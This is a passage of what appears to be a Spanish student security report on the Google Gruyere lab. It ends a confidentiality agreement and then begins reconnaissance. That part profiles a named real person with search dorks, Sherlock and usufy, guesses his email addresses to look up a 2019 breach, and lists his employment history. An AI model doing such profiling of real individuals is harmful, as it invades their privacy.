* Deba ser difundida por imperativo de una disposición legal, contractual o judicial
* Si la información es constitutiva de delito
* Sea explícitamente identificada, de conformidad con este compromiso, como información no confidencial
* Cuya comunicación o uso sin restricciones haya sido aprobada por la empresa cliente
* Sea independientemente generada por Alesander S.L sin hacer uso de información confidencial
* Haya sido requerida por la parte receptora mediante una resolución firme por autoridades administrativas o judiciales competentes. En este caso deberá notificarse

### 3.3 Derechos de propiedad

En este acuerdo no supone la concesión expresa o implícita, de derecho alguno sobre la información confidencial que la empresa cliente suministre, salvo el que en cada caso sea otorgado expresamente en relación con el alcance del presente contrato

En consecuencia, el suministro de dicha información no podrá entenderse, en ningún caso, como concesión de patente, licencia o cualquier otro derecho de propiedad intelectual o industrial alguno, considerándose que aquella permanecerá en todo momento en el ámbito de propiedad de la empresa cliente o del tercero a quien pertenezca

### 3.4 Vigencia

Las obligaciones previstas en la cláusula 2 permanecerán en vigor hasta que hayan transcurrido tres años contados a partir de la fecha de entrega del informe de resultados del presente contrato.

### 3.5 Legislación aplicable

Este compromiso se interpretará de conformidad con las leyes españolas, en este caso la ley de protección de datos del 2018.

La ley aplicable a nivel europeo será el Reglamento General de Protección de Datos (RGPD), de 25 mayo de 2018.

Además, la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de Datos Personales y garantía de los derechos digitales, que desarrolla el RGPD y establece las bases legales para la protección de datos personales en territorio español.

Si alguna de las partes es objeto de una fusión u otro tipo de reorganización societaria, se acuerda que este compromiso será vinculante para que el suceda de acuerdo con el lay aplicable.

### 3.6 CLÁUSULA PENAL

Las partes se comprometen a cumplir con todos los términos fijados en el presente contrato, y muy especialmente aquellos relativos a las cláusulas sobre propiedad intelectual e industrial, confidencialidad y obligación de secreto.

Independientemente de las responsabilidades que pudieran derivarse del incumplimiento del presente acuerdo, así como de las eventuales indemnizaciones por daños y perjuicios de cualquier naturaleza que pudieran establecerse, el incumplimiento de estas obligaciones determinará a elección de la parte que no incumplió el contenido de los términos fijados en el presente contrato:

* 1. La resolución del contrato.
  2. El abono de…………. € en concepto de penalización.

### 3.7 CONFIDENCIALIDAD DEL ACUERDO

Las partes acuerdan que este acuerdo reviste el carácter de confidencial y por tanto se prohíbe su divulgación a terceros.

### 3.8 MODIFICACIÓN O CANCELACIÓN

Este acuerdo sólo podrá ser modificado con el consentimiento expreso de ambas partes, en documento escrito y mencionando la voluntad de las partes de modificar el presente acuerdo.

### 3.8 JURISDICCIÓN.

Las partesse comprometen a resolver de manera amistosa cualquier desacuerdo que pueda surgir en el desarrollo del presente contrato.

En caso de conflicto ambas partes acuerdan el sometimiento a los Tribunales de……….., con renuncia de su propio fuero.

Y en prueba de conformidad de cuanto antecede, firman el presente acuerdo por duplicado y a un solo efecto en el lugar y fecha citados.

# Recopilación de información (OSINT)

Para esta parte buscaré usuarios relacionados con la aplicación web de Google Gruyere:

Analizando la versión web de Google Gruyere, encontramos esto ->



Son las tres personas que hicieron este codelab.

Pasaré a analizar cada una de estos nombre:

## Bruce Leban ->

Si buscamos en Google, su nombre encontraremos esto:



Ahora procederemos a ver su perfil de LinkedIn:



Encontramos un usuario y dos enlaces a páginas.

El primer enlace:



Vemos que hay una referencia a Google Grueyre.

Segunda página:



El codelab de Google Gruyere.

Con estas dos páginas podemos identificar que es la persona correcta.

Ahora voy a buscar páginas en onde este registrado ese usuario:

* Primero usando Google docs.->

Usaré este dork ‘bruceleban*.com’:

Encontramos este perfil:



No aparece mucha más información relevante.

* Ahora usaré Sherlock->

El comando será ‘sherlock bruceleban --verbose’:



Analizaremos los resultados:

En GitHub encontramos un perfil real:



Aunque por desgracia no contiene información.

Lo mismo en GitLab:



En cuanto a las demás redes no puedo confirmar que sea el por qué no contienen información ni foto de perfil.

* Ahora con OsintFramework:

El comando será ‘usufy -n bruceleban’:



Esto nos genera un archivo csv con información:



Realmente no se consigue nada relevante, las redes sociales que se pueden verificar ya las tenemos.

Para saber si correo fue afectado por alguna brecha de seguridad voy usar la página: <https://haveibeenpwned.com/>, puesto que no se su correo, pero si su nombre de usuario, voy a probar buscando en diferentes correos con ese nombre, y así encuentro esto:



Su correo fue comprometido en febrero de 2019, por una brecha de seguridad en MongoDB.

* Ahora hablaremos de su trabajo, según su LinkedIn, trabajo para Google desde 2006-2010, después en Bicada de VP, Engineering 2010-2012, para Smartsgett 2015-2021, y ahora en Rippling desde 2021.

